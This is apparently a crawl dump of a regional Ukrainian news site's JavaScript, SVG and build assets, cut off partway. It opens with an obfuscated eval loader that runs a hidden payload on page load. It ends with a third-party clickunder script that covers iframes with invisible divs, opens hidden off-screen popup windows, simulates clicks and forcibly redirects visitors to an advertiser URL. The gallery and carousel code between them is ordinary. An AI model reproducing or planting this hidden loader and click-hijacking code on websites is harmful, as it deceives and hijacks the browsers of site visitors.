var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"GewRUNcOb",46,5,6))

--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/src/js/photoswipe.js?v=5.0
body_size: 1351
content:
/* global PhotoSwipe, PhotoSwipeUI_Default */
/* jshint maxlen: 150, camelcase: false */

'use strict';

var pswpOptions;

function photoswipe($gallery) {
    var $pswp = $('.pswp')[0];

    $gallery.each(function (index) {
        var $self = $(this),
            $links = $self.find('a'),
            length = $links.length,
            currIndex,
            uid = index + 1,
            // Create array of slides
            getItems = function () {
                var items = [];
                $links.each(function (index) {
                    var $this = $(this),
                        img = new Image();
                    img.onload = function () {
                        var item;
                        length--;
                        item = {
                            src: $this.attr('href'),
                            title: $this.attr('title'),
                            msrc: $this.find('img').attr('src'),
                            w: this.width,
                            h: this.height
                        };
                        items[index] = item;
                        if (length === 0) {
                            $gallery.removeClass('is-disable');
                            if (hashData.pid && hashData.gid === uid) {
                                openPhotoSwipe(hashData.pid, $items, true);
                            }
                        }
                    };
                    img.src = $this.attr('href');
                });
                return items;
            },
            $items = getItems(),
            // Get gallery and slide id from URL
            parseHash = function () {
                var hash = window.location.hash.substring(1),
                    params = {},
                    vars = hash.split('&'),
                    i,
                    pair;

                if (hash.length < 5) {
                    return params;
                }
                for (i = 0; i < vars.length; i++) {
                    if (!vars[i]) {
                        continue;
                    }
                    pair = vars[i].split('=');
                    if (pair.length < 2) {
                        continue;
                    }
                    params[pair[0]] = pair[1];
                }
                if (params.gid) {
                    params.gid = parseInt(params.gid, 10);
                }
                return params;
            },
            // Init Photoswipe
            openPhotoSwipe = function () {
                var pswp,
                    options = {
                        galleryUID: uid,
                        index: currIndex,
                        getThumbBoundsFn: pswpOptions.zoomAnimation ?
                            function (index) {
                                var thumbnail = $($links[index]).find('img')[0],
                                    pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                                    rect = thumbnail.getBoundingClientRect();
                                return {x: rect.left, y: rect.top + pageYScroll, w: rect.width};
                            } : false
                    };
                $.extend(options, pswpOptions);
                pswp = new PhotoSwipe($pswp, PhotoSwipeUI_Default, $items, options);
                pswp.init();
            },
            hashData = parseHash();

        // Open Photoswipe on click
        $links.on('click', function (event) {
            var $target = $(this)[0],
                isDisable = $(this).closest('.js-pswp').hasClass('is-disable');
            event.preventDefault();
            $.each($links, function (index, elem) {
                if ($target === elem) {
                    currIndex = index;
                    return false;
                }
            });
            if (!isDisable) {
                openPhotoSwipe(currIndex, $items);
            }
        });
    }).addClass('is-disable');
}

//## Options
// http://photoswipe.com/documentation/options.html
//*
pswpOptions = {
    // Buttons/elements
    closeEl: true,
    captionEl: true,
    fullscreenEl: true,
    zoomEl: true,
    shareEl: false,
    counterEl: true,
    arrowEl: true,
    preloaderEl: true,
    // Tap on sliding area should close gallery
    tapToClose: false,
    // Tap should toggle visibility of controls
    tapToToggleControls: true,
    // Mouse click on image should close the gallery,
    // only when image is smaller than size of the viewport
    clickToCloseNonZoomable: true,
    indexIndicatorSep: ' / ',
    // Share buttons
    // Available variables for URL:
    // {{url}}             - url to current page
    // {{text}}            - title
    // {{image_url}}       - encoded image url
    // {{raw_image_url}}   - raw image url
    shareButtons: [
        {
            id: 'facebook',
            label: 'Share on Facebook',
            url: 'https://www.facebook.com/sharer/sharer.php?u={{url}}'
        },
        {
            id: 'twitter',
            label: 'Tweet',
            url: 'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'
        },
        {
            id: 'pinterest',
            label: 'Pin it',
            url: 'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'
        },
        {
            id: 'download',
            label: 'Download image',
            url: '{{raw_image_url}}',
            download: true
        }
    ],
    zoomAnimation: true
};

//## Initialize
//
//*
photoswipe($('.js-pswp'));


--- FILE ---
content_type: image/svg+xml
request_url: https://volyn.com.ua/src/img/logo-volyn.svg
body_size: 446
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 510.2 89.3" style="enable-background:new 0 0 510.2 89.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0073B4;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<g>
	<path class="st0" d="M0,54.6v11.2c0,7.3,4,13.6,10.7,16.7l15,6.9V54.6H0z M35.4,7.4V0l12.9,5.7L61.1,0v7.4l-12.9,9.8L35.4,7.4z
		 M25.8,12h-8.6v5.7H8.6V12H0v33h25.8V12z M61.1,65.8c0,7.3-4,13.6-10.7,16.7l-15,6.9V54.6h16.2V45H35.4V22h25.8V65.8z"/>
	<path class="st1" d="M143.4,54.8c5.8-3.2,8.4-8.4,8.4-14.4c0-10.1-7.3-17.9-20.4-17.9H102v65.8h29.5c13.6,0,21.2-8.1,21.2-18.6
		C152.7,63.4,149.7,58.1,143.4,54.8 M111.4,51.4V31.3h19.5c7.5,0,11.4,3.3,11.4,9.7c0,6.7-3.9,10.4-11.4,10.4H111.4z M131,79.7
		h-19.6V59.5H131c7.8,0,11.8,3.4,11.8,9.9C142.8,76.1,138.8,79.7,131,79.7z M194.5,89.3c19.4,0,34.3-14.8,34.3-33.8
		c0-19.1-14.9-33.8-34.3-33.8c-19.4,0-34.3,14.8-34.3,33.8C160.2,74.6,175.2,89.3,194.5,89.3z M194.5,80.3
		c-13.8,0-24.4-10.8-24.4-24.8c0-14,10.6-24.8,24.4-24.8c13.8,0,24.4,10.8,24.4,24.8C219,69.5,208.3,80.3,194.5,80.3z M301.6,88.4
		l-34.9-65.8h-11.3l5.9,11.2l-31.2,54.6h10.9l25.3-45.2l24,45.2H301.6z M310.1,88.4h10.3L359,34.1v54.3h9.4V22.6h-11.6l-37.3,52.9
		V22.6h-9.4V88.4z M434.1,22.6v52.1l-38.9-52.1h-11.8l8.7,11.5l-12.5,54.3h9.4l10.1-44.9l34,44.9h10.3V22.6H434.1z M489.2,49.9
		h-19.4V22.6h-9.4v65.8h28.8c13.5,0,21-8.4,21-19.3C510.2,58.2,502.7,49.9,489.2,49.9z M488.9,79.5h-19.1v-21h19.1
		c7.5,0,11.5,3.6,11.5,10.4C500.4,75.9,496.4,79.5,488.9,79.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/build/manifest.f9d75556d6b688d72a20.js
body_size: -85
content:
!function(r){function n(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}var e=window.webpackJsonp;window.webpackJsonp=function(o,u,c){for(var f,i,p,l=0,a=[];l<o.length;l++)i=o[l],t[i]&&a.push(t[i][0]),t[i]=0;for(f in u)Object.prototype.hasOwnProperty.call(u,f)&&(r[f]=u[f]);for(e&&e(o,u,c);a.length;)a.shift()();if(c)for(l=0;l<c.length;l++)p=n(n.s=c[l]);return p};var o={},t={7:0};n.m=r,n.c=o,n.d=function(r,e,o){n.o(r,e)||Object.defineProperty(r,e,{configurable:!1,enumerable:!0,get:o})},n.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return n.d(e,"a",e),e},n.o=function(r,n){return Object.prototype.hasOwnProperty.call(r,n)},n.p=window.Laravel.cdn,n.oe=function(r){throw console.error(r),r}}([]);

--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/src/js/carousel.js?v=5.0
body_size: 856
content:
//# Carousel
//
//*

'use strict';

function newspaperCarousel($carousel, initialSlide) {
    var breakpoints = [
        {
            breakpoint: 1200,
            settings: {
                slidesToShow: 3
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToShow: 2
            }
        },
        {
            breakpoint: 768,
            settings: {
                slidesToShow: 1
            }
        }
    ];
    var lg = $carousel.closest('.c-newspaper--lg').length;
    initialSlide = initialSlide ? initialSlide : 0;
    if (!lg) {
        breakpoints.splice(0, 1);
    }

    $carousel.slick({
        prevArrow: '<button class="c-btn-prev"><svg x="0" y="0" width="14" height="14" viewBox="0 0 306 306"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153 "/></svg></button>',
        nextArrow: '<button class="c-btn-next"><svg x="0" y="0" width="14" height="14" viewBox="0 0 306 306"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153 "/></svg></button>',
        slidesToShow: 1,
        slidesToScroll: 1,
        initialSlide: initialSlide,
        infinite: false,
        responsive: breakpoints
    });
}

function singleCarousel($carousel, initialSlide) {
    initialSlide = initialSlide ? initialSlide : 0;

    $carousel.slick({
        prevArrow: '<button class="c-btn-prev"><svg x="0" y="0" width="14" height="14" viewBox="0 0 306 306"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153 "/></svg></button>',
        nextArrow: '<button class="c-btn-next"><svg x="0" y="0" width="14" height="14" viewBox="0 0 306 306"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153 "/></svg></button>',
        slidesToShow: 1,
        slidesToScroll: 1,
        initialSlide: initialSlide,
        infinite: false
    });
}

function galleryCarousel($carousel, initialSlide) {
    initialSlide = initialSlide ? initialSlide : 0;

    $carousel.slick({
        prevArrow: '<button class="c-btn-prev"><svg x="0" y="0" width="14" height="14" viewBox="0 0 306 306"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153 "/></svg></button>',
        nextArrow: '<button class="c-btn-next"><svg x="0" y="0" width="14" height="14" viewBox="0 0 306 306"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153 "/></svg></button>',
        slidesToShow: 1,
        slidesToScroll: 1,
        initialSlide: initialSlide,
        infinite: false,
        adaptiveHeight: true,
        fade: true,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    fade: false
                }
            }
        ]
        // dots: true,
        // arrows: false,
        // autoplay: true,
        // autoplaySpeed: 2000,
        // centerMode: true,
        // variableWidth: true,
        // infinite: false,
        // pauseOnFocus: true,
        // pauseOnHover: true,
    });
}

//## Initialize
//
//*
$('.js-newspaper').each(function () {
    var $self = $(this);
    newspaperCarousel($self);
});

$('.js-single').each(function () {
    var $self = $(this);
    // $self.on('init', function (event, slick) {
    //     $.each($(this).find('.slick-cloned'), function (index, el) {
    //         $(el).find('.js-loaded').imagesLoaded(function (obj) {
    //             $(obj.elements).addClass('is-loaded');
    //         });
    //     });
    // });
    singleCarousel($self);
});

// Gallery
$('.js-gallery').each(function () {
    var $self = $(this),
        $list = $self.parent().find('.c-gallery__list');
    $self.on('init', function (event, slick) {
        $list.children().first().addClass('is-active');
    });
    $self.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
        var current = nextSlide,
            centerList = $list.width() / 2,
            centerThumb = $list.children().eq(current).outerWidth() / 2,
            position = 20;
        $list.children(':lt(' + current + ')').each(function () {
            position += $(this).outerWidth(true);
        });
        position = position < 21 ? 0 : position;
        $('.js-gallery-scroll')
            .animate({ scrollLeft: position + centerThumb - centerList }, 300)
            .perfectScrollbar('update');
        $list.children().removeClass('is-active').eq(current).addClass('is-active');
    });
    galleryCarousel($self);
    $self.closest('.c-gallery').after('<span class="c-gallery-bg" aria-hidden="true"></span>');
});

$('.js-gallery-open').on('click', function (event) {
    event.preventDefault();
    $('.c-gallery').addClass('is-open');
});

$('.js-gallery-close').on('click', function (event) {
    event.preventDefault();
    $(this).closest('.c-gallery').removeClass('is-open');
});

$('body').on('click', '.c-gallery-bg', function (event) {
    event.preventDefault();
    $(this).prev('.c-gallery').removeClass('is-open');
});

$('.js-gallery-thumb').on('click', function (event) {
    var $self = $(this),
        index = $self.parent().index();
    event.preventDefault();
    $self.closest('.c-gallery').find('.js-gallery').slick('slickGoTo', index);
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/space/space.js?27889&v=3&u=null&a=0.3136029865701202
body_size: 37009
content:
function efee16e21724(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "ee16e21724";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
